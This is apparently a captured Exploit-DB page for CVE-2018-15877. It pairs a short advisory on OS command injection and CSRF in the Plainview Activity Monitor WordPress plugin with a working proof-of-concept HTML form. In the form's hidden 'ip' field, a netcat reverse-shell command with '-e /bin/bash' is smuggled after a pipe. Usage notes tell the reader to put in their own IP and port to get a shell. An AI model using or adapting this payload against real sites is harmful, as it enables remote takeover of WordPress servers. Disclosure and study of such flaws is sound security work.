 file:///usr/share/exploitdb/exploits/php/webapps/45274.html
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Submit request
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie
搜索 HTML
<!--
About: =========== Component: Plainview Activity Monitor (Wordpress plugin) Vulnerable version: 20161228 and possibly prior Fixed version: 20180826 CVE-ID:
CVE-2018-15877 CWE-ID: CWE-78 Author: - LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre) Timeline: =========== - 2018/08/25: Vulnerability found -
2018/08/25: CVE-ID request - 2018/08/26: Reported to developer - 2018/08/26: Fixed version - 2018/08/26: Advisory published on GitHub - 2018/08/26: Advisory sent to
bugtraq mailing list Description: =========== Plainview Activity Monitor Wordpress plugin is vulnerable to OS command injection which allows an attacker to remotely
execute commands on underlying system. Application passes unsafe user supplied data to ip parameter into activities_overview.php. Privileges are required in order to
exploit this vulnerability, but this plugin version is also vulnerable to CSRF attack and Reflected XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link. References: =========== https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/ PoC:
-->
<html>
<!--
Wordpress Plainview Activity Monitor RCE [+] Version: 20161228 and possibly prior [+] Description: Combine OS Commanding and CSRF to get reverse shell [+] Author:
LydA(c)ric LEFEBVRE [+] CVE-ID: CVE-2018-15877 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell [+] Note: Many reflected XSS exists on this
plugin and can be combine with this exploit as well
-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash">
<input type="hidden" name="lookup" value="Lookup">
<input type="submit" value="Submit request">
</form>
</body>